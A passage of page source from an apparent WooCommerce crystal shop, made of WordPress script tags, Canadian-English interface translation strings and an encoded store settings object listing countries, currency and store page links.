all colours"],"Remove all gradients":["Remove all gradients"],"Color options":["Colour options"],"Gradient options":["Gradient options"],"Add color":["Add colour"],"Add gradient":["Add gradient"],"Gradient name":["Gradient name"],"Color %d":["Color %d"],"Color format":["Colour format"],"Hex color":["Hex colour"],"%1$s (%2$d of %3$d)":["%1$s (%2$d of %3$d)"],"Invalid item":["Invalid item"],"Shadows":["Shadows"],"Duotone: %s":["Duotone: %s"],"Duotone code: %s":["Duotone code: %s"],"%1$s. There is %2$d event":["%1$s. There is %2$d event.","%1$s. There are %2$d events."],"Relative to root font size (rem)\u0004rems":["rems"],"Relative to parent font size (em)\u0004ems":["ems"],"Points (pt)":["Points (pt)"],"Picas (pc)":["Picas (pc)"],"Inches (in)":["Inches (in)"],"Millimeters (mm)":["Millimetres (mm)"],"Centimeters (cm)":["Centimetres (cm)"],"x-height of the font (ex)":["x-height of the font (ex)"],"Width of the zero (0) character (ch)":["Width of the zero (0) character (ch)"],"Viewport largest dimension (vmax)":["Viewport largest dimension (vmax)"],"Viewport smallest dimension (vmin)":["Viewport smallest dimension (vmin)"],"Percent (%)":["Percent (%)"],"Border width":["Border width"],"Dotted":["Dotted"],"Dashed":["Dashed"],"Viewport height (vh)":["Viewport height (vh)"],"Viewport width (vw)":["Viewport width (vw)"],"Relative to root font size (rem)":["Relative to root font size (rem)"],"Relative to parent font size (em)":["Relative to parent font size (em)"],"Pixels (px)":["Pixels (px)"],"Percentage (%)":["Percentage (%)"],"Close search":["Close search"],"Search in %s":["Search in %s"],"Select unit":["Select unit"],"Radial":["Radial"],"Linear":["Linear"],"Media preview":["Media preview"],"Coordinated Universal Time":["Coordinated Universal Time"],"Color name":["Colour name"],"Reset search":["Reset search"],"Box Control":["Box Control"],"Alignment Matrix Control":["Alignment Matrix Control"],"Bottom Center":["Bottom Centre"],"Center Right":["Centre Right"],"Center Left":["Centre Left"],"Top Center":["Top Centre"],"Solid":["Solid"],"Finish":["Finish"],"Page %1$d of %2$d":["Page %1$d of %2$d"],"Guide controls":["Guide controls"],"Gradient: %s":["Gradient: %s"],"Gradient code: %s":["Gradient code: %s"],"Remove Control Point":["Remove Control Point"],"Use your left or right arrow keys or drag and drop with the mouse to change the gradient position. Press the button to change the color or remove the control point.":["Use your left or right arrow keys or drag and drop with the mouse to change the gradient position. Press the button to change the colour or remove the control point."],"Gradient control point at position %1$d%% with color code %2$s.":["Gradient control point at position %1$d%% with color code %2$s."],"Extra Large":["Extra Large"],"Small":["Small"],"Angle":["Angle"],"Separate with commas or the Enter key.":["Separate with commas or the Enter key."],"Separate with commas, spaces, or the Enter key.":["Separate with commas, spaces, or the Enter key."],"Copied!":["Copied!"],"%d result found.":["%d result found.","%d results found."],"Number of items":["Number of items"],"Category":["Category"],"Z \u2192 A":["Z \t A"],"A \u2192 Z":["A \t Z"],"Oldest to newest":["Oldest to newest"],"Newest to oldest":["Newest to oldest"],"Order by":["Order by"],"Dismiss this notice":["Dismiss this notice"],"Remove item":["Remove item"],"Item removed.":["Item removed."],"Item added.":["Item added."],"Add item":["Add item"],"Reset":["Reset"],"(opens in a new tab)":["(opens in a new tab)"],"Minutes":["Minutes"],"Color code: %s":["Colour code: %s"],"Custom color picker":["Custom colour picker"],"No results.":["No results."],"%d result found, use up and down arrow keys to navigate.":["%d result found, use up and down arrow keys to navigate.","%d results found, use up and down arrow keys to navigate."],"Time":["Time"],"Day":["Day"],"Month":["Month"],"Date":["Date"],"Hours":["Hours"],"Item selected.":["Item selected."],"Previous":["Previous"],"Year":["Year"],"Back":["Back"],"Style":["Style"],"Large":["Large"],"Drop files to upload":["Drop files to upload"],"Clear":["Clear"],"Mixed":["Fixed"],"Custom":["Custom"],"Next":["Next"],"PM":["PM"],"AM":["AM"],"Bottom Right":["Bottom Right"],"Bottom Left":["Bottom Left"],"Top Right":["Top Right"],"Top Left":["Top Left"],"Type":["Type"],"Top":["Top"],"Copy":["Copy"],"Font size":["Font size"],"Calendar":["Calendar"],"No results found.":["No results found."],"Default":["Default"],"Close":["Close"],"Search":["Search"],"OK":["OK"],"Medium":["Medium"],"Center":["Centre"],"Left":["Left"],"Cancel":["Cancel"],"Done":["Done"],"None":["None"],"Categories":["Categories"],"Author":["Author"]}},"comment":{"reference":"wp-includes\/js\/dist\/components.js"}} );
//# sourceURL=wp-components-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/dist/components.min.js" id="wp-components-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wc-cart-checkout-base-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2025-06-09 17:29:21+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_CA"},"Please select a valid option":["Please select a valid option"],"Please enter a valid postcode":["Please enter a valid postal code"],"Add a coupon":["Add a coupon"],"Flat rate shipping":["Flat rate shipping"],"Multiple shipments must have the same pickup location":["Multiple shipments must have the same pickup location"],"Please enter a valid %s":["Please enter a valid %s"],"Including %s":["Including %s"],"T-Shirt":["T-Shirt"],"Hoodie with Pocket":["Hoodie with Pocket"],"Hoodie with Logo":["Hoodie with Logo"],"%s has been removed from your cart.":["%s has been removed from your cart."],"Sorry, this order requires a shipping option.":["Sorry, this order requires a shipping option."],"Total price for %1$d %2$s item: %3$s":["Total price for %1$d %2$s item: %3$s","Total price for %1$d %2$s items: %3$s"],"%d item":["%d item","%d items"],"No registered Payment Methods":["No registered Payment Methods"],"Price between %1$s and %2$s":["Price between %1$s and %2$s"],"The type returned by checkout filters must be the same as the type they receive. The function received %1$s but returned %2$s.":["The type returned by checkout filters must be the same as the type they receive. The function received %1$s but returned %2$s."],"%s (optional)":["%s (optional)"],"Returned value must include %1$s, you passed \"%2$s\"":["Returned value must include %1$s, you passed \"%2$s\""],"Other available payment methods":["Other available payment methods"],"Use another payment method.":["Use another payment method."],"%1$s (%2$d unit)":["%1$s (%2$d unit)","%1$s (%2$d units)"],"Remove \"%s\"":["Remove \"%s\""],"Remove item":["Remove item"],"Details":["Details"],"Quantity increased to %s.":["Quantity increased to %s."],"Quantity reduced to %s.":["Quantity reduced to %s."],"Quantity of %s in your cart.":["Quantity of %s in your cart."],"Orange":["Orange"],"Removing coupon\u2026":["Removing coupon\u2026"],"Remove coupon \"%s\"":["Remove coupon \"%s\""],"Lightweight baseball cap":["Lightweight baseball cap"],"Yellow":["Yellow"],"Cap":["Cap"],"Beanie":["Beanie"],"Warm hat for winter":["Warm hat for winter"],"example product in Cart Block\u0004Beanie":["Beanie"],"example product in Cart Block\u0004Beanie with Logo":["Beanie with Logo"],"Loading shipping rates\u2026":["Loading shipping rates\u2026"],"%d shipping option was found":["%d shipping option was found","%d shipping options were found"],"%d shipping option was found.":["%d shipping option was found.","%d shipping options were found."],"Shipping option searched for %d package.":["Shipping option searched for %d package.","Shipping options searched for %d packages."],"Please select your country":["Please select your country"],"There was an error with this payment method. Please verify it's configured correctly.":["There was an error with this payment method. Please verify it's configured correctly."],"Save payment information to my account for future purchases.":["Save payment information to my account for future purchases."],"Saved token for %s":["Saved token for %s"],"%1$s ending in %2$s (expires %3$s)":["%1$s ending in %2$s (expires %3$s)"],"There are no payment methods available. This may be an error on our side. Please contact us if you need any help placing your order.":["There are no payment methods available. This may be an error on our side. Please contact us if you need any help placing your order."],"Loading\u2026":["Loading\u2026"],"Or continue below":["Or continue below"],"Taxes:":["Taxes:"],"There was a problem with your shipping option.":["There was a problem with your shipping option."],"Including <TaxAmount\/> in taxes":["Including <TaxAmount\/> in taxes"],"Applying coupon\u2026":["Applying coupon\u2026"],"Enter code":["Enter code"],"Discounted price:":["Discounted price:"],"%d left in stock":["%d left in stock"],"Previous price:":["Previous price:"],"Coupon code \"%s\" has been removed from your cart.":["Coupon code \"%s\" has been removed from your cart."],"Coupon code \"%s\" has been applied to your cart.":["Coupon code \"%s\" has been applied to your cart."],"Something went wrong. Please contact us to get assistance.":["Something went wrong. Please contact us to get assistance."],"There was a problem with your payment option.":["There was a problem with your payment option."],"Unable to get cart data from the API.":["Unable to get cart data from the API."],"Sales tax":["Sales Tax"],"Dismiss this notice":["Dismiss this notice"],"Fees:":["Fees:"],"Small":["Small"],"Size":["Size"],"Color":["Colour"],"Or":["Or"],"Show less":["Show less"],"Show less options":["Show less options"],"Show %s more":["Show %s more"],"Show %s more option":["Show %s more option","Show %s more options"],"Oops!":["Oops!"],"There was an error loading the content.":["There was an error loading the content."],"Read less":["Read less"],"Please enter a valid email address":["Please enter a valid email address"],"%1$s ending in %2$s":["%1$s ending in %2$s"],"Coupon: %s":["Coupon: %s"],"Free shipping":["Free shipping"],"Error:":["Error:"],"Subtotal":["Subtotal"],"Free":["Free"],"Close":["Close"],"Discount":["Discount"],"Apply":["Apply"],"Save %s":["Save %s"],"Shipping":["Shipping"],"Total":["Total"],"Taxes":["Taxes"],"Remove":["Remove"],"Coupons":["Coupons"],"Product":["Product"],"Subtotal:":["Subtotal:"],"Discount:":["Discount:"],"Shipping:":["Shipping:"],"Fee":["Fee"],"Read more":["Read more"],"Available on backorder":["Available on backorder"],"Local pickup":["Local pickup"]}},"comment":{"reference":"assets\/client\/blocks\/wc-cart-checkout-base-frontend.js"}} );
//# sourceURL=wc-cart-checkout-base-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-base-frontend.js" id="wc-cart-checkout-base-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-vendors-frontend.js" id="wc-cart-checkout-vendors-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-types.js" id="wc-types-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout-events.js" id="wc-blocks-checkout-events-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/dist/url.min.js" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-20 20:46:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_CA"},"Could not get a valid response from the server.":["Could not get a valid response from the server."],"Unable to connect. Please check your Internet connection.":["Unable to connect. Please check your Internet connection."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Media upload failed. If this is a photo or a large image, please scale it down and try again."],"The response is not a valid JSON response.":["The response is not a valid JSON response."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/dist/api-fetch.min.js" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://crystaldreamsworld.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "dd3f687b12" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://crystaldreamsworld.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wc-settings-js-before">
/* <![CDATA[ */
var wcSettings = JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Atrue%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fcrystaldreamsworld.com%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albania%22%2C%22DZ%22%3A%22Algeria%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctica%22%2C%22AG%22%3A%22Antigua%20and%20Barbuda%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22BY%22%3A%22Belarus%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgium%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20Saint%20Eustatius%20and%20Saba%22%2C%22BA%22%3A%22Bosnia%20and%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BV%22%3A%22Bouvet%20Island%22%2C%22BR%22%3A%22Brazil%22%2C%22IO%22%3A%22British%20Indian%20Ocean%20Territory%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodia%22%2C%22CM%22%3A%22Cameroon%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cape%20Verde%22%2C%22KY%22%3A%22Cayman%20Islands%22%2C%22CF%22%3A%22Central%20African%20Republic%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CC%22%3A%22Cocos%20%28Keeling%29%20Islands%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoros%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22CK%22%3A%22Cook%20Islands%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croatia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22CY%22%3A%22Cyprus%22%2C%22CZ%22%3A%22Czech%20Republic%22%2C%22DK%22%3A%22Denmark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22DO%22%3A%22Dominican%20Republic%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egypt%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22GQ%22%3A%22Equatorial%20Guinea%22%2C%22ER%22%3A%22Eritrea%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Eswatini%22%2C%22ET%22%3A%22Ethiopia%22%2C%22FK%22%3A%22Falkland%20Islands%22%2C%22FO%22%3A%22Faroe%20Islands%22%2C%22FJ%22%3A%22Fiji%22%2C%22FI%22%3A%22Finland%22%2C%22FR%22%3A%22France%22%2C%22GF%22%3A%22French%20Guiana%22%2C%22PF%22%3A%22French%20Polynesia%22%2C%22TF%22%3A%22French%20Southern%20Territories%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22DE%22%3A%22Germany%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Greece%22%2C%22GL%22%3A%22Greenland%22%2C%22GD%22%3A%22Grenada%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GW%22%3A%22Guinea-Bissau%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Haiti%22%2C%22HM%22%3A%22Heard%20Island%20and%20McDonald%20Islands%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungary%22%2C%22IS%22%3A%22Iceland%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Ireland%22%2C%22IM%22%3A%22Isle%20of%20Man%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italy%22%2C%22CI%22%3A%22Ivory%20Coast%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Japan%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordan%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22XK%22%3A%22Kosovo%22%2C%22KW%22%3A%22Kuwait%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22LA%22%3A%22Laos%22%2C%22LV%22%3A%22Latvia%22%2C%22LB%22%3A%22Lebanon%22%2C%22LS%22%3A%22Lesotho%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libya%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lithuania%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MG%22%3A%22Madagascar%22%2C%22MW%22%3A%22Malawi%22%2C%22MY%22%3A%22Malaysia%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malta%22%2C%22MH%22%3A%22Marshall%20Islands%22%2C%22MQ%22%3A%22Martinique%22%2C%22MR%22%3A%22Mauritania%22%2C%22MU%22%3A%22Mauritius%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldova%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MA%22%3A%22Morocco%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NL%22%3A%22Netherlands%22%2C%22NC%22%3A%22New%20Caledonia%22%2C%22NZ%22%3A%22New%20Zealand%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NF%22%3A%22Norfolk%20Island%22%2C%22KP%22%3A%22North%20Korea%22%2C%22MK%22%3A%22North%20Macedonia%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norway%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PS%22%3A%22Palestinian%20Territory%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papua%20New%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Peru%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Poland%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22RE%22%3A%22Reunion%22%2C%22RO%22%3A%22Romania%22%2C%22RU%22%3A%22Russia%22%2C%22RW%22%3A%22Rwanda%22%2C%22ST%22%3A%22S%26atilde%3Bo%20Tom%26eacute%3B%20and%20Pr%26iacute%3Bncipe%22%2C%22BL%22%3A%22Saint%20Barth%26eacute%3Blemy%22%2C%22SH%22%3A%22Saint%20Helena%22%2C%22KN%22%3A%22Saint%20Kitts%20and%20Nevis%22%2C%22LC%22%3A%22Saint%20Lucia%22%2C%22SX%22%3A%22Saint%20Martin%20%28Dutch%20part%29%22%2C%22MF%22%3A%22Saint%20Martin%20%28French%20part%29%22%2C%22PM%22%3A%22Saint%20Pierre%20and%20Miquelon%22%2C%22VC%22%3A%22Saint%20Vincent%20and%20the%20Grenadines%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22SA%22%3A%22Saudi%20Arabia%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapore%22%2C%22SK%22%3A%22Slovakia%22%2C%22SI%22%3A%22Slovenia%22%2C%22SB%22%3A%22Solomon%20Islands%22%2C%22SO%22%3A%22Somalia%22%2C%22ZA%22%3A%22South%20Africa%22%2C%22GS%22%3A%22South%20Georgia%5C%2FSandwich%20Islands%22%2C%22KR%22%3A%22South%20Korea%22%2C%22SS%22%3A%22South%20Sudan%22%2C%22ES%22%3A%22Spain%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SD%22%3A%22Sudan%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20and%20Jan%20Mayen%22%2C%22SE%22%3A%22Sweden%22%2C%22CH%22%3A%22Switzerland%22%2C%22SY%22%3A%22Syria%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TH%22%3A%22Thailand%22%2C%22TL%22%3A%22Timor-Leste%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20and%20Tobago%22%2C%22TN%22%3A%22Tunisia%22%2C%22TR%22%3A%22T%5Cu00fcrkiye%22%2C%22TM%22%3A%22Turkmenistan%22%2C%22TC%22%3A%22Turks%20and%20Caicos%20Islands%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22AE%22%3A%22United%20Arab%20Emirates%22%2C%22GB%22%3A%22United%20Kingdom%20%28UK%29%22%2C%22US%22%3A%22United%20States%20%28US%29%22%2C%22UM%22%3A%22United%20States%20%28US%29%20Minor%20Outlying%20Islands%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20and%20Futuna%22%2C%22EH%22%3A%22Western%20Sahara%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22CAD%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22%24%20CAD%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%252%24s%5Cu00a0%251%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22currentThemeIsFSETheme%22%3Afalse%2C%22dateFormat%22%3A%22F%20j%2C%20Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fcrystaldreamsworld.com%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22en_CA%22%2C%22userLocale%22%3A%22en_CA%22%2C%22weekdaysShort%22%3A%5B%22Sun%22%2C%22Mon%22%2C%22Tue%22%2C%22Wed%22%2C%22Thu%22%2C%22Fri%22%2C%22Sat%22%5D%7D%2C%22isRemoteLoggingEnabled%22%3Afalse%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Fcrystaldreamsworld.com%5C%2Fmy-account-2%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Pending%20payment%22%2C%22processing%22%3A%22Processing%22%2C%22on-hold%22%3A%22On%20hold%22%2C%22completed%22%3A%22Completed%22%2C%22cancelled%22%3A%22Cancelled%22%2C%22refunded%22%3A%22Refunded%22%2C%22failed%22%3A%22Failed%22%2C%22spamorder%22%3A%22Spam%22%2C%22checkout-draft%22%3A%22Draft%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fcrystaldreamsworld.com%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-800x800.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Afalse%7D%2C%22siteTitle%22%3A%22Crystal%20Dreams%20World%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A2999%2C%22title%22%3A%22My%20Account%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fcrystaldreamsworld.com%5C%2Fmy-account-2%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A2566%2C%22title%22%3A%22Shop%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fcrystaldreamsworld.com%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A2567%2C%22title%22%3A%22Cart%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fcrystaldreamsworld.com%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A2568%2C%22title%22%3A%22Checkout%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fcrystaldreamsworld.com%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A839497%2C%22title%22%3A%22Privacy%20Policy%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fcrystaldreamsworld.com%5C%2Fprivacy-policy%5C%2F%22%7D%2C%22terms%22%3A%7B%22id%22%3A839497%2C%22title%22%3A%22Privacy%20Policy%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fcrystaldreamsworld.com%5C%2Fprivacy-policy%5C%2F%22%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fcrystaldreamsworld.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%2210.4.0%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fcrystaldreamsworld.com%5C%2Fvi56d9d%5C%2F%22%2C%22wpVersion%22%3A%226.9%22%2C%22experimentalWcRestApiV4%22%3Afalse%7D' ) );
//# sourceURL=wc-settings-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js" id="wc-settings-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-registry.js" id="wc-blocks-registry-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/dist/data-controls.min.js" id="wp-data-controls-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/dist/notices.min.js" id="wp-notices-js"></script>
<script type="text/javascript" id="wc-blocks-middleware-js-before">
/* <![CDATA[ */
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: '07cabb9804',
				wcStoreApiNonceTimestamp: '1769055069'
			};
			
//# sourceURL=wc-blocks-middleware-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-middleware.js" id="wc-blocks-middleware-js"></script>
<script type="text/javascript" id="wc-blocks-data-store-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2025-06-09 17:29:21+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_CA"},"\"%s\" was removed from your cart.":["\"%s\" was removed from your cart."],"Flat rate shipping":["Flat rate shipping"],"T-Shirt":["T-Shirt"],"Hoodie with Pocket":["Hoodie with Pocket"],"Hoodie with Logo":["Hoodie with Logo"],"%s (optional)":["%s (optional)"],"There was an error registering the payment method with id '%s': ":["There was an error registering the payment method with id '%s': "],"Orange":["Orange"],"Lightweight baseball cap":["Lightweight baseball cap"],"Yellow":["Yellow"],"Cap":["Cap"],"Beanie":["Beanie"],"Warm hat for winter":["Warm hat for winter"],"example product in Cart Block\u0004Beanie":["Beanie"],"example product in Cart Block\u0004Beanie with Logo":["Beanie with Logo"],"Something went wrong. Please contact us to get assistance.":["Something went wrong. Please contact us to get assistance."],"The response is not a valid JSON response.":["The response is not a valid JSON response."],"Unable to get cart data from the API.":["Unable to get cart data from the API."],"Sales 